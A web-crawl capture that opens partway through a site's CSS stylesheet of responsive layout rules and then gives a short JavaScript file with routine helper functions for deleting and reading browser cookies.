	text-decoration:none;
}

#slabovid img {
	-webkit-filter: grayscale(1) invert(1);
    filter: grayscale(1) invert(1);
}

.header1 a{color:#8cc2ff;}

.block_info_top {
		margin-left: 20px;
}

@media screen and (max-width: 900px) { 
	.block_info_top {
		margin-left: 0px !important;
	}
	
	.block_info_bottom {
		margin-top: 20px !important;
	}

	.footer_link{
		margin-top:30px;
		    margin-left: 0px;
			margin-bottom: 10px;
	}
	
	.header1{
		padding: 15px;
		min-height: 240px;
	}
	
	.header1 a{color: white;}
	
	.footer_text{
		margin-top:10px;
		margin-bottom:30px;
		    margin-right: 0px;
	}
	
	.footer{
		border-top: 1px solid #ddd;
		height: 65px;
		padding: 20px 0px;
		display: flex;
		flex-direction: column;
		align-content: center;
		justify-content: space-between;
		align-items: center;
		flex-wrap: nowrap;
	}
	
}
/*
@media screen and (max-width: 650px) { 
	.row-fluid .span8_always_float {
	            width: 63.30939226519337%;
	            float: left;
	}

	.row-fluid .span4_always_float {
	            width: 33.92817679558011%;
	            float: left !important;
	}
}
*/



--- FILE ---
content_type: application/javascript
request_url: https://nouronline.ru/js/script.js
body_size: 427
content:
function delete_cookie (cookie_name)
    {
      var date = new Date(0);
	  document.cookie = cookie_name +"=; path=/; expires=" + date.toUTCString();
    }
    
    function get_cookie(cookie_name)
    {
       var matches = document.cookie.match(new RegExp(
			"(?:^|; )" + cookie_name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
		  ));
		  return matches ? decodeURIComponent(matches[1]) : undefined;
    }